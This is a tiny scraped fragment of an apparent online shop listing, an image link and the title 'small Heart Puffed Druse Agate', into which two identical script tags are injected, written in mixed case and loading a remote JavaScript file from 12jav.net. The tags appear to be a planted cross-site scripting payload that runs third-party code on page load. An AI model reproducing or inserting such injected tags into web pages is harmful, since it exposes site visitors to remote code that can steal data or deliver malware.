 small Heart Puffed Druse Agate<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>